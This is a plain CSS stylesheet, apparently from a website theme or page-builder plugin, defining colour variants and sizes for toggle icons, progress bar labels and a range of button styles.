.sc_toggle_color_juicy_pink.sc_toggle_arrow .sc_toggle_icon {
    background: 0 0
}
.sc_toggle_color_juicy_pink.sc_toggle_arrow .sc_toggle_icon::after,
.sc_toggle_color_juicy_pink.sc_toggle_arrow .sc_toggle_icon::before {
    border-color: #F4524D;
    background: 0 0
}
.sc_toggle_color_juicy_pink.sc_toggle_arrow .sc_toggle_title:hover .sc_toggle_icon {
    background: 0 0
}
.sc_toggle_color_juicy_pink.sc_toggle_arrow .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_juicy_pink.sc_toggle_arrow .sc_toggle_title:hover .sc_toggle_icon::before {
    border-color: #f7817d;
    background: 0 0
}
.sc_toggle_color_sandy_brown.sc_toggle_simple .sc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}
.sc_toggle_color_sandy_brown.sc_toggle_simple .sc_toggle_icon::after,
.sc_toggle_color_sandy_brown.sc_toggle_simple .sc_toggle_icon::before {
    background-color: #F79468
}
.sc_toggle_color_sandy_brown.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}
.sc_toggle_color_sandy_brown.sc_toggle_simple .sc_toggle_title:hover .sc_toggle_icon,
.sc_toggle_color_sandy_brown.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_icon::after,
.sc_toggle_color_sandy_brown.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_icon::before {
    background-color: transparent
}
.sc_toggle_color_sandy_brown.sc_toggle_simple .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_sandy_brown.sc_toggle_simple .sc_toggle_title:hover .sc_toggle_icon::before {
    background-color: #fab698
}
.sc_toggle_color_sandy_brown.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}
.sc_toggle_color_sandy_brown.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_sandy_brown.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon::before {
    background-color: transparent
}
.sc_toggle_color_sandy_brown .sc_toggle_icon {
    background-color: #F79468;
    border-color: transparent
}
.sc_toggle_color_sandy_brown .sc_toggle_icon::after,
.sc_toggle_color_sandy_brown .sc_toggle_icon::before {
    background-color: #FFF
}
.sc_toggle_color_sandy_brown.sc_toggle_color_inverted .sc_toggle_icon {
    background-color: transparent;
    border-color: #F79468
}
.sc_toggle_color_sandy_brown.sc_toggle_color_inverted .sc_toggle_icon::after,
.sc_toggle_color_sandy_brown.sc_toggle_color_inverted .sc_toggle_icon::before {
    background-color: #F79468
}
.sc_toggle_color_sandy_brown .sc_toggle_title:hover .sc_toggle_icon {
    background-color: #fab698
}
.sc_toggle_color_sandy_brown .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_sandy_brown .sc_toggle_title:hover .sc_toggle_icon::before {
    background-color: #FFF
}
.sc_toggle_color_sandy_brown.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon {
    background-color: transparent;
    border-color: #fab698
}
.sc_toggle_color_sandy_brown.sc_toggle_default .sc_toggle_icon,
.sc_toggle_color_sandy_brown.sc_toggle_default .sc_toggle_icon::before {
    border-color: #f47238;
    background: #F79468
}
.sc_toggle_color_sandy_brown.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_sandy_brown.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon::before {
    background-color: #fab698
}
.sc_toggle_color_sandy_brown.sc_toggle_default .sc_toggle_title:hover .sc_toggle_icon,
.sc_toggle_color_sandy_brown.sc_toggle_default .sc_toggle_title:hover .sc_toggle_icon::before {
    border-color: #f79468;
    background: #fab698
}
.sc_toggle_color_sandy_brown.sc_toggle_default .sc_toggle_icon::after {
    background: #F79468
}
.sc_toggle_color_sandy_brown.sc_toggle_default .sc_toggle_title:hover .sc_toggle_icon::after {
    background: #fab698
}
.sc_toggle_color_sandy_brown.sc_toggle_arrow .sc_toggle_icon {
    background: 0 0
}
.sc_toggle_color_sandy_brown.sc_toggle_arrow .sc_toggle_icon::after,
.sc_toggle_color_sandy_brown.sc_toggle_arrow .sc_toggle_icon::before {
    border-color: #F79468;
    background: 0 0
}
.sc_toggle_color_sandy_brown.sc_toggle_arrow .sc_toggle_title:hover .sc_toggle_icon {
    background: 0 0
}
.sc_toggle_color_sandy_brown.sc_toggle_arrow .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_sandy_brown.sc_toggle_arrow .sc_toggle_title:hover .sc_toggle_icon::before {
    border-color: #fab698;
    background: 0 0
}
.sc_toggle_color_purple.sc_toggle_simple .sc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}
.sc_toggle_color_purple.sc_toggle_simple .sc_toggle_icon::after,
.sc_toggle_color_purple.sc_toggle_simple .sc_toggle_icon::before {
    background-color: #B97EBB
}
.sc_toggle_color_purple.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}
.sc_toggle_color_purple.sc_toggle_simple .sc_toggle_title:hover .sc_toggle_icon,
.sc_toggle_color_purple.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_icon::after,
.sc_toggle_color_purple.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_icon::before {
    background-color: transparent
}
.sc_toggle_color_purple.sc_toggle_simple .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_purple.sc_toggle_simple .sc_toggle_title:hover .sc_toggle_icon::before {
    background-color: #cb9fcd
}
.sc_toggle_color_purple.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}
.sc_toggle_color_purple.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_purple.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon::before {
    background-color: transparent
}
.sc_toggle_color_purple .sc_toggle_icon {
    background-color: #B97EBB;
    border-color: transparent
}
.sc_toggle_color_purple .sc_toggle_icon::after,
.sc_toggle_color_purple .sc_toggle_icon::before {
    background-color: #FFF
}
.sc_toggle_color_purple.sc_toggle_color_inverted .sc_toggle_icon {
    background-color: transparent;
    border-color: #B97EBB
}
.sc_toggle_color_purple.sc_toggle_color_inverted .sc_toggle_icon::after,
.sc_toggle_color_purple.sc_toggle_color_inverted .sc_toggle_icon::before {
    background-color: #B97EBB
}
.sc_toggle_color_purple .sc_toggle_title:hover .sc_toggle_icon {
    background-color: #cb9fcd
}
.sc_toggle_color_purple .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_purple .sc_toggle_title:hover .sc_toggle_icon::before {
    background-color: #FFF
}
.sc_toggle_color_purple.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon {
    background-color: transparent;
    border-color: #cb9fcd
}
.sc_toggle_color_purple.sc_toggle_default .sc_toggle_icon,
.sc_toggle_color_purple.sc_toggle_default .sc_toggle_icon::before {
    border-color: #a75da9;
    background: #B97EBB
}
.sc_toggle_color_purple.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_purple.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon::before {
    background-color: #cb9fcd
}
.sc_toggle_color_purple.sc_toggle_default .sc_toggle_title:hover .sc_toggle_icon,
.sc_toggle_color_purple.sc_toggle_default .sc_toggle_title:hover .sc_toggle_icon::before {
    border-color: #b97ebb;
    background: #cb9fcd
}
.sc_toggle_color_purple.sc_toggle_default .sc_toggle_icon::after {
    background: #B97EBB
}
.sc_toggle_color_purple.sc_toggle_default .sc_toggle_title:hover .sc_toggle_icon::after {
    background: #cb9fcd
}
.sc_toggle_color_purple.sc_toggle_arrow .sc_toggle_icon {
    background: 0 0
}
.sc_toggle_color_purple.sc_toggle_arrow .sc_toggle_icon::after,
.sc_toggle_color_purple.sc_toggle_arrow .sc_toggle_icon::before {
    border-color: #B97EBB;
    background: 0 0
}
.sc_toggle_color_purple.sc_toggle_arrow .sc_toggle_title:hover .sc_toggle_icon {
    background: 0 0
}
.sc_toggle_color_purple.sc_toggle_arrow .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_purple.sc_toggle_arrow .sc_toggle_title:hover .sc_toggle_icon::before {
    border-color: #cb9fcd;
    background: 0 0
}
.sc_toggle_color_white.sc_toggle_simple .sc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}
.sc_toggle_color_white.sc_toggle_simple .sc_toggle_icon::after,
.sc_toggle_color_white.sc_toggle_simple .sc_toggle_icon::before {
    background-color: #FFF
}
.sc_toggle_color_white.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}
.sc_toggle_color_white.sc_toggle_simple .sc_toggle_title:hover .sc_toggle_icon,
.sc_toggle_color_white.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_icon::after,
.sc_toggle_color_white.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_icon::before {
    background-color: transparent
}
.sc_toggle_color_white.sc_toggle_simple .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_white.sc_toggle_simple .sc_toggle_title:hover .sc_toggle_icon::before {
    background-color: #e6e6e6
}
.sc_toggle_color_white.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}
.sc_toggle_color_white.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_white.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon::before {
    background-color: transparent
}
.sc_toggle_color_white .sc_toggle_icon {
    background-color: #FFF;
    border-color: transparent
}
.sc_toggle_color_white .sc_toggle_icon::after,
.sc_toggle_color_white .sc_toggle_icon::before {
    background-color: #2A2A2A
}
.sc_toggle_color_white.sc_toggle_color_inverted .sc_toggle_icon {
    background-color: transparent;
    border-color: #FFF
}
.sc_toggle_color_white.sc_toggle_default .sc_toggle_icon,
.sc_toggle_color_white.sc_toggle_default .sc_toggle_icon::before {
    border-color: #e6e6e6;
    background: #FFF
}
.sc_toggle_color_white.sc_toggle_color_inverted .sc_toggle_icon::after,
.sc_toggle_color_white.sc_toggle_color_inverted .sc_toggle_icon::before {
    background-color: #FFF
}
.sc_toggle_color_white .sc_toggle_title:hover .sc_toggle_icon {
    background-color: #e6e6e6
}
.sc_toggle_color_white .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_white .sc_toggle_title:hover .sc_toggle_icon::before {
    background-color: #2A2A2A
}
.sc_toggle_color_white.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon {
    background-color: transparent;
    border-color: #e6e6e6
}
.sc_toggle_color_white.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_white.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon::before {
    background-color: #e6e6e6
}
.sc_toggle_color_white.sc_toggle_default .sc_toggle_title:hover .sc_toggle_icon,
.sc_toggle_color_white.sc_toggle_default .sc_toggle_title:hover .sc_toggle_icon::before {
    border-color: #ccc;
    background: #e6e6e6
}
.sc_toggle_color_white.sc_toggle_default .sc_toggle_icon::after {
    background: #FFF
}
.sc_toggle_color_white.sc_toggle_default .sc_toggle_title:hover .sc_toggle_icon::after {
    background: #e6e6e6
}
.sc_toggle_color_white.sc_toggle_arrow .sc_toggle_icon {
    background: 0 0
}
.sc_toggle_color_white.sc_toggle_arrow .sc_toggle_icon::after,
.sc_toggle_color_white.sc_toggle_arrow .sc_toggle_icon::before {
    border-color: #FFF;
    background: 0 0
}
.sc_toggle_color_white.sc_toggle_arrow .sc_toggle_title:hover .sc_toggle_icon {
    background: 0 0
}
.sc_toggle_color_white.sc_toggle_arrow .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_white.sc_toggle_arrow .sc_toggle_title:hover .sc_toggle_icon::before {
    border-color: #e6e6e6;
    background: 0 0
}
.sc_toggle_size_sm .sc_toggle_icon {
    height: 16px;
    width: 16px
}
.sc_toggle_size_sm .sc_toggle_icon::before {
    height: 2px;
    width: 8px
}
.sc_toggle_size_sm .sc_toggle_icon::after {
    height: 8px;
    width: 2px
}
.sc_toggle_size_sm.sc_toggle_default .sc_toggle_icon {
    display: inline-block;
    width: 8px;
    margin-left: 4px;
    height: 2px
}
.sc_toggle_size_sm.sc_toggle_default .sc_toggle_icon::before {
    height: 8px;
    width: 2px
}
.sc_toggle_size_sm.sc_toggle_default .sc_toggle_icon::after {
    width: 6px;
    height: 0
}
.sc_toggle_size_sm.sc_toggle_arrow .sc_toggle_icon {
    height: 16px;
    width: 16px
}
.sc_toggle_size_sm.sc_toggle_arrow .sc_toggle_icon::after,
.sc_toggle_size_sm.sc_toggle_arrow .sc_toggle_icon::before {
    border-width: 2px;
    height: 8px;
    margin-left: -4px;
    width: 8px
}
.sc_toggle_size_sm.sc_toggle_arrow .sc_toggle_icon::before {
    margin-top: -8px
}
.sc_toggle_size_sm.sc_toggle_arrow .sc_toggle_icon::after {
    margin-top: -4px
}
.sc_toggle_size_sm.sc_toggle_default .sc_toggle_content,
.sc_toggle_size_sm.sc_toggle_default .sc_toggle_title,
.sc_toggle_size_sm.sc_toggle_round .sc_toggle_content,
.sc_toggle_size_sm.sc_toggle_round .sc_toggle_title,
.sc_toggle_size_sm.sc_toggle_rounded .sc_toggle_content,
.sc_toggle_size_sm.sc_toggle_rounded .sc_toggle_title,
.sc_toggle_size_sm.sc_toggle_simple .sc_toggle_content,
.sc_toggle_size_sm.sc_toggle_simple .sc_toggle_title,
.sc_toggle_size_sm.sc_toggle_square .sc_toggle_content,
.sc_toggle_size_sm.sc_toggle_square .sc_toggle_title {
    padding-left: 24px
}
.sc_toggle_size_sm.sc_toggle_default .sc_toggle_content .sc_toggle_icon,
.sc_toggle_size_sm.sc_toggle_default .sc_toggle_title .sc_toggle_icon,
.sc_toggle_size_sm.sc_toggle_round .sc_toggle_content .sc_toggle_icon,
.sc_toggle_size_sm.sc_toggle_round .sc_toggle_title .sc_toggle_icon,
.sc_toggle_size_sm.sc_toggle_rounded .sc_toggle_content .sc_toggle_icon,
.sc_toggle_size_sm.sc_toggle_rounded .sc_toggle_title .sc_toggle_icon,
.sc_toggle_size_sm.sc_toggle_simple .sc_toggle_content .sc_toggle_icon,
.sc_toggle_size_sm.sc_toggle_simple .sc_toggle_title .sc_toggle_icon,
.sc_toggle_size_sm.sc_toggle_square .sc_toggle_content .sc_toggle_icon,
.sc_toggle_size_sm.sc_toggle_square .sc_toggle_title .sc_toggle_icon {
    position: absolute;
    left: 0;
    top: 50%;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%)
}
.sc_toggle_size_sm.sc_toggle_default .sc_toggle_content,
.sc_toggle_size_sm.sc_toggle_default .sc_toggle_title {
    padding-left: 17.6px
}
.sc_toggle_size_sm.sc_toggle_arrow .sc_toggle_icon {
    margin-left: 8px
}
.sc_toggle_size_md .sc_toggle_icon {
    height: 22px;
    width: 22px
}
.sc_toggle_size_md .sc_toggle_icon::before {
    height: 2px;
    width: 10px
}
.sc_toggle_size_md .sc_toggle_icon::after {
    height: 10px;
    width: 2px
}
.sc_toggle_size_md.sc_toggle_default .sc_toggle_icon {
    display: inline-block;
    width: 10px;
    margin-left: 5px;
    height: 4px
}
.sc_toggle_size_md.sc_toggle_default .sc_toggle_icon::before {
    height: 10px;
    width: 4px
}
.sc_toggle_size_md.sc_toggle_default .sc_toggle_icon::after {
    width: 8px;
    height: 2px
}
.sc_toggle_size_md.sc_toggle_arrow .sc_toggle_icon {
    height: 22px;
    width: 22px
}
.sc_toggle_size_md.sc_toggle_arrow .sc_toggle_icon::after,
.sc_toggle_size_md.sc_toggle_arrow .sc_toggle_icon::before {
    border-width: 2px;
    height: 10px;
    margin-left: -5px;
    width: 10px
}
.sc_toggle_size_md.sc_toggle_arrow .sc_toggle_icon::before {
    margin-top: -10px
}
.sc_toggle_size_md.sc_toggle_arrow .sc_toggle_icon::after {
    margin-top: -5px
}
.sc_toggle_size_md.sc_toggle_default .sc_toggle_content,
.sc_toggle_size_md.sc_toggle_default .sc_toggle_title,
.sc_toggle_size_md.sc_toggle_round .sc_toggle_content,
.sc_toggle_size_md.sc_toggle_round .sc_toggle_title,
.sc_toggle_size_md.sc_toggle_rounded .sc_toggle_content,
.sc_toggle_size_md.sc_toggle_rounded .sc_toggle_title,
.sc_toggle_size_md.sc_toggle_simple .sc_toggle_content,
.sc_toggle_size_md.sc_toggle_simple .sc_toggle_title,
.sc_toggle_size_md.sc_toggle_square .sc_toggle_content,
.sc_toggle_size_md.sc_toggle_square .sc_toggle_title {
    padding-left: 33px
}
.sc_toggle_size_md.sc_toggle_default .sc_toggle_content .sc_toggle_icon,
.sc_toggle_size_md.sc_toggle_default .sc_toggle_title .sc_toggle_icon,
.sc_toggle_size_md.sc_toggle_round .sc_toggle_content .sc_toggle_icon,
.sc_toggle_size_md.sc_toggle_round .sc_toggle_title .sc_toggle_icon,
.sc_toggle_size_md.sc_toggle_rounded .sc_toggle_content .sc_toggle_icon,
.sc_toggle_size_md.sc_toggle_rounded .sc_toggle_title .sc_toggle_icon,
.sc_toggle_size_md.sc_toggle_simple .sc_toggle_content .sc_toggle_icon,
.sc_toggle_size_md.sc_toggle_simple .sc_toggle_title .sc_toggle_icon,
.sc_toggle_size_md.sc_toggle_square .sc_toggle_content .sc_toggle_icon,
.sc_toggle_size_md.sc_toggle_square .sc_toggle_title .sc_toggle_icon {
    position: absolute;
    left: 0;
    top: 50%;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%)
}
.sc_toggle_size_md.sc_toggle_default .sc_toggle_content,
.sc_toggle_size_md.sc_toggle_default .sc_toggle_title {
    padding-left: 24.2px
}
.sc_toggle_size_md.sc_toggle_arrow .sc_toggle_icon {
    margin-left: 11px
}
.sc_toggle_size_lg .sc_toggle_icon {
    height: 28px;
    width: 28px
}
.sc_toggle_size_lg .sc_toggle_icon::before {
    height: 2px;
    width: 14px
}
.sc_toggle_size_lg .sc_toggle_icon::after {
    height: 14px;
    width: 2px
}
.sc_toggle_size_lg.sc_toggle_default .sc_toggle_icon {
    display: inline-block;
    width: 14px;
    margin-left: 7px;
    height: 4px
}
.sc_toggle_size_lg.sc_toggle_default .sc_toggle_icon::before {
    height: 14px;
    width: 4px
}
.sc_toggle_size_lg.sc_toggle_default .sc_toggle_icon::after {
    width: 12px;
    height: 2px
}
.sc_toggle_size_lg.sc_toggle_arrow .sc_toggle_icon {
    height: 28px;
    width: 28px
}
.sc_toggle_size_lg.sc_toggle_arrow .sc_toggle_icon::after,
.sc_toggle_size_lg.sc_toggle_arrow .sc_toggle_icon::before {
    border-width: 2px;
    height: 14px;
    margin-left: -7px;
    width: 14px
}
.sc_toggle_size_lg.sc_toggle_arrow .sc_toggle_icon::before {
    margin-top: -14px
}
.sc_toggle_size_lg.sc_toggle_arrow .sc_toggle_icon::after {
    margin-top: -7px
}
.sc_toggle_size_lg.sc_toggle_default .sc_toggle_content,
.sc_toggle_size_lg.sc_toggle_default .sc_toggle_title,
.sc_toggle_size_lg.sc_toggle_round .sc_toggle_content,
.sc_toggle_size_lg.sc_toggle_round .sc_toggle_title,
.sc_toggle_size_lg.sc_toggle_rounded .sc_toggle_content,
.sc_toggle_size_lg.sc_toggle_rounded .sc_toggle_title,
.sc_toggle_size_lg.sc_toggle_simple .sc_toggle_content,
.sc_toggle_size_lg.sc_toggle_simple .sc_toggle_title,
.sc_toggle_size_lg.sc_toggle_square .sc_toggle_content,
.sc_toggle_size_lg.sc_toggle_square .sc_toggle_title {
    padding-left: 42px
}
.sc_toggle_size_lg.sc_toggle_default .sc_toggle_content .sc_toggle_icon,
.sc_toggle_size_lg.sc_toggle_default .sc_toggle_title .sc_toggle_icon,
.sc_toggle_size_lg.sc_toggle_round .sc_toggle_content .sc_toggle_icon,
.sc_toggle_size_lg.sc_toggle_round .sc_toggle_title .sc_toggle_icon,
.sc_toggle_size_lg.sc_toggle_rounded .sc_toggle_content .sc_toggle_icon,
.sc_toggle_size_lg.sc_toggle_rounded .sc_toggle_title .sc_toggle_icon,
.sc_toggle_size_lg.sc_toggle_simple .sc_toggle_content .sc_toggle_icon,
.sc_toggle_size_lg.sc_toggle_simple .sc_toggle_title .sc_toggle_icon,
.sc_toggle_size_lg.sc_toggle_square .sc_toggle_content .sc_toggle_icon,
.sc_toggle_size_lg.sc_toggle_square .sc_toggle_title .sc_toggle_icon {
    position: absolute;
    left: 0;
    top: 50%;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%)
}
.sc_toggle_size_lg.sc_toggle_default .sc_toggle_content,
.sc_toggle_size_lg.sc_toggle_default .sc_toggle_title {
    padding-left: 30.8px
}
.sc_toggle_size_lg.sc_toggle_arrow .sc_toggle_icon {
    margin-left: 14px
}
.sc_toggle_default .sc_toggle_content,
.sc_toggle_default .sc_toggle_title,
.sc_toggle_round .sc_toggle_content,
.sc_toggle_round .sc_toggle_title,
.sc_toggle_rounded .sc_toggle_content,
.sc_toggle_rounded .sc_toggle_title,
.sc_toggle_simple .sc_toggle_content,
.sc_toggle_simple .sc_toggle_title,
.sc_toggle_square .sc_toggle_content,
.sc_toggle_square .sc_toggle_title {
    padding-left: 33px
}
.sc_toggle_default .sc_toggle_content .sc_toggle_icon,
.sc_toggle_default .sc_toggle_title .sc_toggle_icon,
.sc_toggle_round .sc_toggle_content .sc_toggle_icon,
.sc_toggle_round .sc_toggle_title .sc_toggle_icon,
.sc_toggle_rounded .sc_toggle_content .sc_toggle_icon,
.sc_toggle_rounded .sc_toggle_title .sc_toggle_icon,
.sc_toggle_simple .sc_toggle_content .sc_toggle_icon,
.sc_toggle_simple .sc_toggle_title .sc_toggle_icon,
.sc_toggle_square .sc_toggle_content .sc_toggle_icon,
.sc_toggle_square .sc_toggle_title .sc_toggle_icon {
    position: absolute;
    left: 0;
    top: 50%;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%)
}
.sc_toggle_default .sc_toggle_content,
.sc_toggle_default .sc_toggle_title {
    padding-left: 24.2px
}
.sc_toggle_arrow .sc_toggle_icon {
    margin-left: 11px
}
.widgetised_column .wrapper>ul {
    margin: 0
}
.widgetised_column .wrapper>ul>li {
    margin-left: 0;
    background-image: none;
    list-style: none!important
}
.widgetised_column .wrapper>ul>li:after,
.widgetised_column .wrapper>ul>li:before {
    display: none!important
}
.button {
    display: inline-block;
    padding: 4px 10px;
    margin-bottom: 0;
    margin-top: 0;
    font-size: 13px;
    line-height: 18px;
    color: #333;
    text-align: center;
    text-shadow: 0 1px 1px rgba(255, 255, 255, .75);
    vertical-align: middle;
    cursor: pointer;
    background-color: #f7f7f7;
    border: 1px solid #ccc;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    border-color: rgba(0, 0, 0, .1)
}
.sc_progress_bar .sc_general.sc_single_bar.sc_progress-bar-color-bar_black .sc_label,
.sc_progress_bar .sc_general.sc_single_bar.sc_progress-bar-color-bar_blue .sc_label,
.sc_progress_bar .sc_general.sc_single_bar.sc_progress-bar-color-bar_green .sc_label,
.sc_progress_bar .sc_general.sc_single_bar.sc_progress-bar-color-bar_orange .sc_label,
.sc_progress_bar .sc_general.sc_single_bar.sc_progress-bar-color-bar_red .sc_label,
.sc_progress_bar .sc_general.sc_single_bar.sc_progress-bar-color-bar_turquoise .sc_label,
.sc_progress_bar .sc_general.sc_single_bar.sc_progress-bar-color-blue .sc_label,
.sc_progress_bar .sc_general.sc_single_bar.sc_progress-bar-color-chino .sc_label,
.sc_progress_bar .sc_general.sc_single_bar.sc_progress-bar-color-mulled-wine .sc_label,
.sc_progress_bar .sc_general.sc_single_bar.sc_progress-bar-color-peacoc .sc_label,
.sc_progress_bar .sc_general.sc_single_bar.sc_progress-bar-color-pink .sc_label,
.sc_progress_bar .sc_general.sc_single_bar.sc_progress-bar-color-violet .sc_label,
.sc_progress_bar .sc_general.sc_single_bar.sc_progress-bar-color-vista-blue .sc_label,
.sc_progress_bar .sc_general.sc_single_bar.sc_progress-bar-color-vista_blue .sc_label,
.sc_progress_bar.sc_progress-bar-color-bar_black .sc_single_bar .sc_label,
.sc_progress_bar.sc_progress-bar-color-bar_blue .sc_single_bar .sc_label,
.sc_progress_bar.sc_progress-bar-color-bar_green .sc_single_bar .sc_label,
.sc_progress_bar.sc_progress-bar-color-bar_orange .sc_single_bar .sc_label,
.sc_progress_bar.sc_progress-bar-color-bar_red .sc_single_bar .sc_label,
.sc_progress_bar.sc_progress-bar-color-bar_turquoise .sc_single_bar .sc_label,
.sc_progress_bar.sc_progress-bar-color-black .sc_single_bar .sc_label,
.sc_progress_bar.sc_progress-bar-color-blue .sc_single_bar .sc_label,
.sc_progress_bar.sc_progress-bar-color-chino .sc_single_bar .sc_label,
.sc_progress_bar.sc_progress-bar-color-mulled-wine .sc_single_bar .sc_label,
.sc_progress_bar.sc_progress-bar-color-peacoc .sc_single_bar .sc_label,
.sc_progress_bar.sc_progress-bar-color-pink .sc_single_bar .sc_label,
.sc_progress_bar.sc_progress-bar-color-turquoise .sc_single_bar .sc_label,
.sc_progress_bar.sc_progress-bar-color-violet .sc_single_bar .sc_label,
.sc_progress_bar.sc_progress-bar-color-vista-blue .sc_single_bar .sc_label,
.sc_progress_bar.sc_progress-bar-color-vista_blue .sc_single_bar .sc_label {
    text-shadow: 0 -1px 0 rgba(0, 0, 0, .25);
    color: #fff
}
.button.active,
.button.disabled,
.button:active,
.button:hover,
.button[disabled] {
    background-color: #eaeaea
}
.sc_sc_button .sc_btn,
.sc_sc_button2 .sc_btn {
    margin-top: 5px;
    margin-bottom: 5px
}
.button:hover {
    color: #333;
    background-color: #e6e6e6;
    -webkit-transition: background-color .1s linear;
    -o-transition: background-color .1s linear;
    transition: background-color .1s linear;
    background-image: none
}
.button:focus {
    outline: dotted thin;
    outline: -webkit-focus-ring-color auto 5px;
    outline-offset: -2px
}
.button.active,
.button:active {
    background-color: #e6e6e6;
    background-image: none;
    outline: 0;
    -webkit-box-shadow: inset 0 2px 4px rgba(0, 0, 0, .15), 0 1px 2px rgba(0, 0, 0, .05);
    box-shadow: inset 0 2px 4px rgba(0, 0, 0, .15), 0 1px 2px rgba(0, 0, 0, .05)
}
button.btn-large,
span.btn-large {
    padding: 9px 14px;
    font-size: 15px;
    line-height: normal;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px
}
button.btn-large [class^=icon-],
span.btn-large [class^=icon-] {
    margin-top: 1px
}
button.btn-small,
span.btn-small {
    padding: 5px 9px;
    font-size: 11px;
    line-height: 16px
}
button.btn-small [class^=icon-],
span.btn-small [class^=icon-] {
    margin-top: -1px
}
button.btn-mini,
span.btn-mini {
    padding: 2px 6px;
    font-size: 11px;
    line-height: 14px
}
.btn-danger,
.btn-danger:hover,
.btn-info,
.btn-info:hover,
.btn-inverse,
.btn-inverse:hover,
.btn-primary,
.btn-primary:hover,
.btn-success,
.btn-success:hover,
.btn-warning,
.btn-warning:hover {
    color: #FFF;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, .25)
}
.btn-danger.active,
.btn-info.active,
.btn-inverse.active,
.btn-primary.active,
.btn-success.active,
.btn-warning.active {
    color: rgba(255, 255, 255, .75)
}
.btn-primary {
    background-color: #08c
}
.btn-primary.active,
.btn-primary.disabled,
.btn-primary:active,
.btn-primary:hover,
.btn-primary[disabled] {
    background-color: #0077b3
}
.btn-warning {
    background-color: #F90
}
.btn-warning.active,
.btn-warning.disabled,
.btn-warning:active,
.btn-warning:hover,
.btn-warning[disabled] {
    background-color: #e68a00
}
.btn-danger {
    background-color: #FF675B
}
.btn-danger.active,
.btn-danger.disabled,
.btn-danger:active,
.btn-danger:hover,
.btn-danger[disabled] {
    background-color: #ff4f42
}
.btn-success {
    background-color: #6AB165
}
.btn-success.active,
.btn-success.disabled,
.btn-success:active,
.btn-success:hover,
.btn-success[disabled] {
    background-color: #5aa855
}
.btn-info {
    background-color: #58B9DA
}
.btn-info.active,
.btn-info.disabled,
.btn-info:active,
.btn-info:hover,
.btn-info[disabled] {
    background-color: #43b0d5
}
.btn-inverse {
    background-color: #555
}
.btn-inverse.active,
.btn-inverse.disabled,
.btn-inverse:active,
.btn-inverse:hover,
.btn-inverse[disabled] {
    background-color: #484848
}
button.button::-moz-focus-inner,
input[type=submit].button::-moz-focus-inner {
    padding: 0;
    border: 0
}
a.button_a {
    border: none
}
.sc_btn3-container {
    display: block;
    margin-bottom: 21.74px;
    max-width: 100%
}
.sc_btn3-container.sc_btn3-inline {
    display: inline-block;
    vertical-align: top
}
.sc_general.sc_btn3 {
    display: inline-block;
    margin-bottom: 0;
    text-align: center;
    vertical-align: middle;
    cursor: pointer;
    background-image: none;
    background-color: transparent;
    color: #5472D2;
    border: 1px solid transparent;
    box-sizing: border-box;
    word-wrap: break-word;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    position: relative;
    top: 0;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    line-height: normal;
    font-size: 14px;
    padding: 14px 20px
}
